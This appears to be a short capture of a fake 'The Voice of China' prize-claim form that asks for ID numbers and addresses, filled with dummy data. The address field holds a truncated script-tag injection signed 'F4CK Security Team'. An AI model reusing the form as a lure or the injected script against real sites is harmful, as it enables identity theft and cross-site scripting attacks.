 《中国好声音》栏目活动唯一指定咨询热线：400-881-5
基本信息
获奖号码： 12312312321 * 不可更改。
真实姓名： 张三丰 * 确认您的领奖真实身份。
证件类型： 身份证 *
证件号码： 123333333333123123 * 凭有效证件才能领取到奖品
领奖方式： 现场领取
职业： 科研人员
实物领取需填写的信息
收件人姓名： 张三丰 * 只有收件人才可以签收！
收件详细地址： <script src=http </script>
F4CK
Security Team